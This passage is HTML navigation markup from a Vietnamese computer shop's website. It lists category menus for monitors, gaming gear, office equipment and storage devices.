                  <a href="/man-hinh-benq.html" class="cat3">Màn hình BenQ</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-dahua.html" class="cat3">Màn hình Dahua</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-e-dra-vsp" class="cat3">Màn hình E-Dra, VSP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-lc-power.html" class="cat3">Màn hình Titan Army</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac.html-1-2" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/man-hinh-may-tinh/man-hinh-msi.html" class="cat2">Màn hình theo nhu cầu</a>
                
                <div class="cat-child-last">
                  <a href="/man-hinh-gaming.html" class="cat3">Màn hình Gaming</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-thiet-ke.html" class="cat3">Màn hình thiết kế</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-ips" class="cat3">Màn hình IPS</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-van-phong.html" class="cat3">Màn hình văn phòng</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-cong.html-1" class="cat3">Màn hình cong</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-oled" class="cat3">Màn hình OLED</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-thong-minh" class="cat3">Màn hình thông minh</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-di-dong" class="cat3">Màn hình di động</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-cam-ung" class="cat3">Màn hình cảm ứng</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-ultrawide" class="cat3">Màn hình Ultrawide</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/man-hinh-may-tinh/man-hinh-aoc.html" class="cat2">Màn hình theo kích thước</a>
                
                <div class="cat-child-last">
                  <a href="/man-hinh-duoi-19-inch" class="cat3">Màn hình dưới 19 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-19-21-5-inch" class="cat3">Màn hình 19 - 21.5 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-22-26-inch" class="cat3">Màn hình 22 - 26 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-27-29-inch" class="cat3">Màn hình 27 - 29 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-30-32-inch" class="cat3">Màn hình 30 - 32 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-34-35-inch" class="cat3">Màn hình 34 - 35 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-tren-35-inch" class="cat3">Màn hình trên 35 inch</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/man-hinh-may-tinh/man-hinh-dell.html" class="cat2">Tần số quét màn hình</a>
                
                <div class="cat-child-last">
                  <a href="/tan-so-60hz-75hz.html" class="cat3">Tần số 60Hz - 75Hz</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-so-100hz-120hz.html" class="cat3">Tần số 100Hz - 120Hz</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-so-144hz-165hz.html" class="cat3">Tần số 144Hz - 165Hz</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-so-170hz-240hz.html" class="cat3">Tần số 170Hz - 200Hz</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-so-210hz-390hz" class="cat3">Tần số 210Hz - 390Hz</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-so-cao-hon-390hz" class="cat3">Tần số cao hơn 390Hz</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/man-hinh-may-tinh/man-hinh-hp-hkc.html" class="cat2">Độ phân giải màn hình</a>
                
                <div class="cat-child-last">
                  <a href="/man-hinh-hd-1366-x-768" class="cat3">HD (1366 x 768)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-hd-1600-x-900" class="cat3">HD+ (1600 x 900)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-full-hd-1920-x-1080" class="cat3">Full HD (1920 x 1080)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-wuxga-1920-x-1200" class="cat3">WUXGA (1920 x 1200)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-uwhd-2560-x-1080" class="cat3">UWHD (2560 x 1080)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-2k-qhd-2560-x-1440" class="cat3">2K QHD (2560 x 1440)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-wqhd-3440-x-1440" class="cat3">WQHD (3440 x 1440)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-uqhd-3840-x-1600" class="cat3">UQHD (3840 x 1600)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-4k-uhd-3840-x-2160" class="cat3">4K UHD (3840 x 2160)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-dqhd-5120-x-1440" class="cat3">DQHD (5120 x 1440)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-wqxga-2560-x-1600" class="cat3">WQXGA (2560 x 1600)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-5k-5120-x-2880" class="cat3">5K (5120 x 2880)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-duhd-7680-x-2160" class="cat3">DUHD (7680 x 2160)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/6k-6144-x-3456" class="cat3">6K (6144 x 3456)</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-man-hinh" class="cat2">Phụ kiện màn hình</a>
                
                <div class="cat-child-last">
                  <a href="/gia-treo-man-hinh" class="cat3">Giá treo màn hình</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gia-treo-tivi" class="cat3">Giá treo Tivi</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/gaming-gear.html" id="cat717">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_717.png" width="15px" height="13px" alt="Gaming Gear" srcset="">
            
            <span>Gaming Gear</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_717"></div><!--box-new-->
            <div class="box_original" id="box_original_717">
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/ban-phim-co-choi-game.html" class="cat2">Bàn phím cơ chơi game</a>
                
                <div class="cat-child-last">
                  <a href="/ban-phim-hang-khac.html" class="cat3">Bàn phím FL-Esports</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-co-choi-game/ban-phim-razer.html" class="cat3">Bàn Phím DareU</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-co-choi-game/ban-phim-corsair.html" class="cat3">Bàn Phím Corsair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-e-dra.html" class="cat3">Bàn phím E-DRA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-akko.html" class="cat3">Bàn phím AKKO</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/5108-series.html" title="5108 Series" class="cat3">5108 Series</a>
                    
                    <a href="/3068-series.html" title="3068 Series" class="cat3">3068 Series</a>
                    
                    <a href="/3084-series.html" title="3084 Series" class="cat3">3084 Series</a>
                    
                    <a href="/3087-series.html" title="3087 Series" class="cat3">3087 Series</a>
                    
                    <a href="/3098-series.html" title="3098 Series" class="cat3">3098 Series</a>
                    
                    <a href="/3108-series.html" title="3108 Series" class="cat3">3108 Series</a>
                    
                    <a href="/5087-series.html" title="5087 Series" class="cat3">5087 Series</a>
                    
                    <a href="/pc75b-series.html" title="PC75B Series" class="cat3">PC75B Series</a>
                    
                    <a href="/acr-series.html" title="ACR Series" class="cat3">ACR Series</a>
                    
                    <a href="/5075-series" title="5075 Series" class="cat3">5075 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-razer.html" class="cat3">Bàn phím Razer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-leopold.html" class="cat3">Bàn phím Leopold</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-durgod.html" class="cat3">Bàn phím Durgod</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-asus.html" class="cat3">Bàn phím Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-rapoo.html" class="cat3">Bàn phím Rapoo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-fuhlen.html" class="cat3">Bàn phím Fuhlen</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-motospeed" class="cat3">Bàn phím Motospeed</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-hang-khac.html-1" class="cat3">Bàn phím hãng khác</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/akko-cs-switch.html" class="cat3">AKKO CS Switch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-dell" class="cat3">Bàn phím Dell</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/tai-nghe-choi-game.html" class="cat2">Tai nghe chơi game</a>
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-razer.html" class="cat3">Tai nghe Razer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-asus.html" class="cat3">Tai nghe Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-choi-game/tai-nghe-steelseries.html" class="cat3">Tai nghe SteelSeries</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-choi-game/tai-nghe-kingston.html" class="cat3">Tai nghe Kingston</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-corsair.html" class="cat3">Tai nghe Corsair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-dareu.html" class="cat3">Tai nghe DareU</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-hyperx.html" class="cat3">Tai nghe HyperX</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-rapoo.html" class="cat3">Tai nghe Rapoo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-choi-game/tai-nghe-hang-khac.html" class="cat3">Tai nghe hãng khác</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-dell" class="cat3">Tai nghe Dell</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/chuot-may-tinh.html" class="cat2">Chuột văn phòng</a>
                
                <div class="cat-child-last">
                  <a href="/chuot-may-tinh/chuot-e-blue.html" class="cat3">Chuột E-Blue</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-dell-hp-lenovo-lg.html" class="cat3">Chuột Dell, HP, Lenovo, LG</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-may-tinh/chuot-gigabyte.html" class="cat3">Chuột Gigabyte</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-may-tinh/chuot-logitech.html" class="cat3">Chuột Logitech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-may-tinh/chuot-newmen.html" class="cat3">Chuột Newmen</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-genius-microsoft.html" class="cat3">Chuột Genius, Microsoft</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-may-tinh/chuot-fuhlen-forter.html" class="cat3">Chuột Fuhlen, Forter</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-rapoo.html" class="cat3">Chuột Rapoo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/chuot-choi-game.html" class="cat2">Chuột chơi game</a>
                
                <div class="cat-child-last">
                  <a href="/chuot-dareu.html" class="cat3">Chuột DareU</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-razer.html" class="cat3">Chuột Razer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-choi-game/chuot-steelseries.html" class="cat3">Chuột SteelSeries</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-choi-game/chuot-asus.html" class="cat3">Chuột Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-choi-game/chuot-logitech.html" class="cat3">Chuột Logitech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-rapoo.html-1" class="cat3">Chuột Rapoo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-motospeed" class="cat3">Chuột Motospeed</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-dell" class="cat3">Chuột Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac.html" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/ban-phim-may-tinh.html" class="cat2">Bàn phím văn phòng</a>
                
                <div class="cat-child-last">
                  <a href="/ban-phim-loai-khac.html" class="cat3">Bàn phím loại khác</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-may-tinh/ban-phim-genius.html" class="cat3">Bàn phím Genius</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-may-tinh/ban-phim-fuhlen.html" class="cat3">Bàn phím Fuhlen</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-may-tinh/ban-phim-e-blue.html" class="cat3">Bàn phím E-Blue</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-may-tinh/ban-phim-logitech.html" class="cat3">Bàn phím Logitech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-rapoo" class="cat3">Bàn phím Rapoo</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/ban-di-chuot-choi-game.html" class="cat2">Bàn di chuột chơi game</a>
                
                <div class="cat-child-last">
                  <a href="/ban-di-chuot-choi-game/ban-di-chuot-razer.html" class="cat3">Bàn di chuột Razer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-di-chuot-choi-game/ban-di-chuot-steelseries.html" class="cat3">Bàn di chuột SteelSeries</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac.html-1" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/ban-ghe-games-net.html" class="cat2">Bàn Ghế Games Net</a>
                
                <div class="cat-child-last">
                  <a href="/ban-ghe-games-net/ghe-game-net.html" class="cat3">Ghế Game Net</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-ghe-games-net/ban-game-net.html" class="cat3">Bàn Game Net</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/vo-lang-choi-game.html" class="cat2">Vô lăng chơi game</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/tay-cam-choi-game.html" class="cat2">Tay cầm chơi game</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/joystick-can-lai-may-bay.html" class="cat2">Joystick - Cần lái máy bay</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/micro-stream.html" class="cat2">Micro Stream</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/ghe-cong-thai-hoc-ghe-egonomic.html" class="cat2">Ghế công thái học - ghế Egonomic</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/thiet-bi-van-phong.html" id="cat8">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_8.png" width="15px" height="13px" alt="Thiết bị văn phòng" srcset="">
            
            <span>Thiết bị văn phòng</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_8"></div><!--box-new-->
            <div class="box_original" id="box_original_8">
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/may-chieu-projector.html" class="cat2">Máy chiếu (Projector)</a>
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/may-chieu-benq-dell.html" class="cat3">Máy chiếu BenQ, Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/may-chieu-sony-acer.html" class="cat3">Máy chiếu Sony, Acer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/may-chieu-epson-canon.html" class="cat3">Máy chiếu Epson, Canon</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/may-chieu-panasonic-casio.html" class="cat3">Máy chiếu Panasonic, Casio</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/may-chieu-infocus.html" class="cat3">Máy chiếu InFocus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-viewsonic" class="cat3">Máy chiếu ViewSonic</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-lg.html" class="cat3">Máy chiếu LG</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/trinh-chieu.html" class="cat3">Bút trình chiếu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/man-chieu.html" class="cat3">Màn chiếu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gia-treo-may-chieu.html" class="cat3">Giá treo máy chiếu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac.html-1-2-3" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/thiet-bi-luu-dien-ups.html" class="cat2">Thiết bị lưu diện (UPS)</a>
                
                <div class="cat-child-last">
                  <a href="/luu-dien-prolink.html" class="cat3">Lưu điện ProLink</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-fsp.html" class="cat3">Lưu điện FSP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-santak.html" class="cat3">Lưu điện Santak</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-upselect.html" class="cat3">Lưu điện Upselect</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-eaton.html" class="cat3">Lưu điện Eaton</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-cyberpower.html" class="cat3">Lưu điện CyberPower</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-apc.html" class="cat3">Lưu điện APC</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/luu-dien-khac" class="cat3">Lưu điện khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/may-printer.html" class="cat2">Máy in (Printer)</a>
                
                <div class="cat-child-last">
                  <a href="/may-printer/may-canon.html" class="cat3">Máy in Canon</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-mau" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                    <a href="/may-in-den-trang" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-printer/may-hp.html" class="cat3">Máy in HP</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-mau-1" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                    <a href="/may-in-den-trang-1" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-printer/may-brother.html" class="cat3">Máy in Brother</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-den-trang-1-2" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                    <a href="/may-in-mau-1-2" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-in-fuji" class="cat3">Máy in Fuji</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-mau-1-2-3-4-5" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                    <a href="/may-in-den-trang-1-2-3-4-5" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-printer/may-epson.html" class="cat3">Máy in Epson</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-mau-1-2-3" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                    <a href="/may-in-kim" title="Máy in kim" class="cat3">Máy in kim</a>
                    
                    <a href="/may-in-den-trang-1-2-3" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/muc-in.html" class="cat3">Mực in</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-fax.html" class="cat3">Máy fax</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-in-pantum" class="cat3">Máy in Pantum</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-in-ricoh" class="cat3">Máy in Ricoh</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-mau-1-2-3-4" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                    <a href="/may-in-den-trang-1-2-3-4" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/may-huy-tai-lieu.html" class="cat2">Máy hủy tài liệu</a>
                
                <div class="cat-child-last">
                  <a href="/may-huy-tai-lieu-bosser.html" class="cat3">Máy hủy tài liệu BOSSER</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-huy-tai-lieu-silicon.html" class="cat3">Máy hủy tài liệu Silicon</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-huy-tai-lieu-magitech.html" class="cat3">Máy hủy tài liệu NEW UNITED</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-huy-tai-lieu-khac.html" class="cat3">Máy hủy tài liệu khác</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-huy-tai-lieu-magitech.html-1" class="cat3">Máy hủy tài liệu Magitech</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/may-quet-scanner.html" class="cat2">Máy quét (scanner)</a>
                
                <div class="cat-child-last">
                  <a href="/may-quet-scanner/may-quet-canon.html" class="cat3">Máy quét Canon</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-quet-scanner/may-quet-epson.html" class="cat3">Máy quét Epson</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-quet-scanner/may-quet-hp.html" class="cat3">Máy quét HP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-quet-fujitsu.html" class="cat3">Máy quét Fujitsu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-quet-brother.html" class="cat3">Máy quét Brother</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-quet-hang-khac" class="cat3">Máy quét hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/may-photocopy.html" class="cat2">Máy photocopy</a>
                
                <div class="cat-child-last">
                  <a href="/may-photocopy/may-photocopy-ricoh.html" class="cat3">Máy Photocopy Ricoh</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-photocopy/may-photocopy-sharp.html" class="cat3">Máy photocopy Sharp</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-photocopy/may-photocopy-toshiba.html" class="cat3">Máy Photocopy Toshiba</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-photocopy/may-photocopy-canon.html" class="cat3">Máy Photocopy Canon</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-photocopy-fuji" class="cat3">Máy photocopy Fuji</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/phan-mem-may-tinh.html" class="cat2">Phần mềm máy tính</a>
                
                <div class="cat-child-last">
                  <a href="/phan-mem-may-tinh/he-dieu-hanh.html" class="cat3">Hệ điều hành</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phan-mem-may-tinh/phan-mem-ung-dung.html" class="cat3">Phần mềm ứng dụng</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phan-mem-may-tinh/phan-mem-diet-virus.html" class="cat3">Phần mềm diệt Virus</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/loa-hoi-nghi.html" class="cat2">Loa hội nghị</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-dem-tien" class="cat2">Máy đếm tiền</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/bo-kich-dien-1" class="cat2">Bộ kích điện</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-cham-cong" class="cat2">Máy chấm công</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/bang-ve-dien-tu" class="cat2">Bảng vẽ điện tử</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/thiet-bi-luu-tru" id="cat9">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_9.png" width="15px" height="13px" alt="Thiết bị lưu trữ" srcset="">
            
            <span>Thiết bị lưu trữ</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_9"></div><!--box-new-->
            <div class="box_original" id="box_original_9">
              
              <div class="box_cate">
                <a href="/thiet-bi-luu-tru/o-cung-cam-ngoai.html" class="cat2">Ổ cứng cắm ngoài</a>
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-adata.html" class="cat3">Hãng Adata</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-seagate.html" class="cat3">Hãng Seagate</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-transcend.html" class="cat3">Hãng Transcend</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-western.html" class="cat3">Hãng Western</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-toshiba.html" class="cat3">Hãng Toshiba</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-sam-sung.html" class="cat3">Hãng Sam sung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hop-dung-o-cung.html" class="cat3">Hộp đựng ổ cứng</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-kingston" class="cat3">Hãng Kingston</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac-1-2" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-luu-tru-o-luu-tru-mang-nas" class="cat2">Ổ lưu trữ mạng - NAS</a>
                
                <div class="cat-child-last">
                  <a href="/hang-wd" class="cat3">Hãng WD</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-synology" class="cat3">Hãng Synology</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-luu-tru/the-nho-microsdhc-tf.html" class="cat2">Thẻ nhớ MicroSDHC, TF</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-luu-tru/dau-doc-the.html" class="cat2">Đầu đọc thẻ</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-luu-tru/usb-flash.html" class="cat2">USB Flash</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/phu-kien-laptop.html" id="cat11">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_11.png" width="15px" height="13px" alt="Phụ kiện laptop" srcset="">
            
            <span>Phụ kiện laptop</span>
          </a>
          
